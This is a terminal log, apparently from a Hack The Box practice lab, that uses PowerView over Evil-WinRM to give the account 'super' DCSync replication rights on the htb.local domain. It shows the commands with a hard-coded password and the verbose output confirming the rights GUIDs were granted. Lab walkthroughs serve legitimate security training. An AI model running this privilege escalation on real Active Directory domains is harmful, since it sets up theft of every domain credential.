 *Evil-WinRM* PS C:\Users\svc-alfresco\Documents> . .\PowerView-Dev.ps1
*Evil-WinRM* PS C:\Users\svc-alfresco\Documents> $SecPassword = ConvertTo-SecureString 'Password1' -AsPlainText -Force
*Evil-WinRM* PS C:\Users\svc-alfresco\Documents> $Cred = New-Object System.Management.Automation.PSCredential('htb.local\super', $SecPassword)
*Evil-WinRM* PS C:\Users\svc-alfresco\Documents> Add-DomainObjectAcl -Credential $Cred -TargetIdentity 'DC=htb,DC=local' -Rights DCSync -Principa
lIdentity super -Verbose -Domain htb.local
Verbose: [Get-Domain] Using alternate credentials for Get-Domain
Verbose: [Get-Domain] Extracted domain 'htb.local' from -Credential
Verbose: [Get-DomainSearcher] search base: LDAP://htb.local/DC=htb,DC=local
Verbose: [Get-DomainSearcher] Using alternate credentials for LDAP connection
Verbose: [Get-DomainObject] Get-DomainObject filter string: (&(|(|(samAccountName=super)(name=super)(displayname=super))))
Verbose: [Get-Domain] Using alternate credentials for Get-Domain
Verbose: [Get-Domain] Extracted domain 'htb.local' from -Credential
Verbose: [Get-DomainSearcher] search base: LDAP://htb.local/DC=htb,DC=local
Verbose: [Get-DomainSearcher] Using alternate credentials for LDAP connection
Verbose: [Get-DomainObject] Extracted domain 'htb.local' from 'DC=htb,DC=local'
Verbose: [Get-DomainSearcher] search base: LDAP://htb.local/DC=htb,DC=local
Verbose: [Get-DomainSearcher] Using alternate credentials for LDAP connection
Verbose: [Get-DomainObject] Get-DomainObject filter string: (&(|(distinguishedname=DC=htb,DC=local)))
Verbose: [Add-DomainObjectAcl] Granting principal CN=super,CN=Users,DC=htb,DC=local 'DCSync' on DC=htb,DC=local
Verbose: [Add-DomainObjectAcl] Granting principal CN=super,CN=Users,DC=htb,DC=local rights GUID '1131f6aa-9c07-11d1-f79f-00c04fc2dcd2' on DC=htb,
DC=local
PRIVILEGED IT ACCOUNTS@HTB.LOCAL
EXCHANGE WINDOWS PERMISSIONS@HTB.LOCAL
Verbose: [Add-DomainObjectAcl] Granting principal CN=super,CN=Users,DC=htb,DC=local rights GUID '1131f6ad-9c07-11d1-f79f-00c04fc2dcd2' on DC=htb,
DC=local
Verbose: [Add-DomainObjectAcl] Granting principal CN=super,CN=Users,DC=htb,DC=local rights GUID '89e95b76-444d-4c62-991a-0facbeda640c' on DC=htb,
DC=local